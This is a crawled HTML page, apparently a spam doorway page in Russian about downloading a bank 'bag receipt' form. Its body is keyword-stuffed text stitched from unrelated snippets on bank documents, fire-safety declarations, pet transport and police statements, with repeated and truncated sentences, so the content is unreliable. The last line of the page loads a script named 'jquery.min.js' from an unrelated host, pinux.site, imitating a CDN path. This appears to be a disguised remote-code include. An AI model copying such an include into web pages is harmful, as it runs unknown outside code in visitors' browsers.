

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-skachat-blank-kvitanciya-k-sumke.html
body_size: 2556
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бланк квитанция к сумке - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бланк квитанция к сумке</h2>
                            </header>
                            <p>Препроводительная ведомость к сумке 2019 скачать бланк 0402300 бесплатно в excel образец, порядок. Банки осуществляют операции по счетам на основании расчетных документов. Расчетный документ представляет собой оформленное в виде документа на бумажном носителе или, в установленных. Декларация пожарной безопасности является формой оценки соответствия, содержащая информацию о мерах пожарной безопасности, направленных 
Перевозка животного в салоне воздушного судна возможна по предварительному согласованию. Если Вы намерены привлечь к уголовной ответственности конкретного человека, впоследствии которого вина будет доказана, то заявление забрать уже не представляется возможным, так как. Препроводительная ведомость к сумке 2019 скачать бланк 0402300 бесплатно в excel образец, порядок. Банки осуществляют операции по счетам на основании расчетных документов. Расчетный. Декларация пожарной безопасности является формой оценки соответствия, содержащая. Ответы на задаваемые вопросы обрабатываются в трёхдневный срок и публикуются в рабочие дни. 
Если Вы намерены привлечь к уголовной ответственности конкретного человека, впоследствии. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-skachat-mount-of-blade.html">Скачать mount of blade</a></li>
                                <li><a href="r4586-akkordy-volchonok.html">Аккорды волчонок</a></li>
                                <li><a href="r4586-avtovokzal-priokskiy-raspisanie.html">Автовокзал приокский расписание</a></li>
                                <li><a href="r4586-exeq-net-proshivka-skachat.html">Exeq net прошивка скачать</a></li>
                                <li><a href="r4586-raspisanie-samoletov-iz-syktyvkara-v-ekaterinburg.html">Расписание самолетов из сыктывкара в екатеринбург</a></li>
                                <li><a href="r4586-skachat-besplatno-igry-bez-registraciy.html">Скачать бесплатно игры без регистраций</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Препроводительная ведомость к сумке 2019 скачать бланк.</li>
<li>Банковские документы Образец - бланк - форма</li>
<li>Пожарная декларация. Декларация пожарной безопасности.</li>
<li>Обратная связь.</li>
<li>Заявление в полицию (правильный образец).</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-zakony-bozhi-kniga.html">Законы божьи книга</a></li>
                                            <li><a href="r4586-elektronnaya-kniga-archos-70b-instrukciya.html">Электронная книга archos 70b инструкция</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-shal-kryuchkom-shema-vinogradnye-grozdya.html">Шаль крючком схема виноградные гроздья</a></li>
                                            <li><a href="r4586-printer-panasonik-kx-mb1500-drayvera.html">Принтер панасоник kx mb1500 драйвера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-polosa-na-lobovoe-steklo-gost-2014.html">Полоса на лобовое стекло гост 2014</a></li>
                                            <li><a href="r4586-kak-skachat-sborku-lazuritnogo-gnoma-zhara.html">Как скачать сборку лазуритного гнома жара</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-skachat-yandeks-pereezd-dlya-android.html">Скачать яндекс переезд для андроид</a></li>
                                            <li><a href="r4586-raspisanie-22-shodnya.html">Расписание 22 сходня</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
